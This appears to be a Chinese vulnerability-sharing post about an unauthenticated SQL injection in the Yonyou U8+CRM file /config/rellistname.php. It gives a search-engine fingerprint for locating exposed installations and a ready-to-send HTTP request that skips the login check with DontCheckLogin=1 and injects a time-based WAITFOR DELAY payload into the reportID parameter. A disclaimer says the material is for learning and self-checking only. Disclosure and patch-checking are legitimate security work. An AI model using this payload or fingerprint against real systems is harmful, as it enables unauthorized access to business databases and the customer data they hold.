漏洞描述

用友U8+CRM /config/rellistname.php 文件多个方法存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句。



资产概要

body="用友U8CRM" || body="/js/tfunction.js" || title="用友U8CRM"



漏洞复现

GET /config/rellistname.php?DontCheckLogin=1&objType=1&reportID=1+wAiTFOR+DeLAy'0:0:5'--+- HTTP/1.1

Host:

Cookie: PHPSESSID=bgsesstimeout-;

免责声明

本文分享的漏洞POC及相关技术仅限学习和自查用途,请勿用于非法测试或其他不当行为。传播或利用本文及相关工具所导致的任何直接或间接后果,包括法律责任和不良影响,均由使用者自行承担,文章作者概不负责。如内容涉及侵权问题,请及时联系,作者将迅速处理并致以歉意。此外,工具来源于网络,安全性需用户自行验证。感谢您的理解与支持!

1527

1527

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?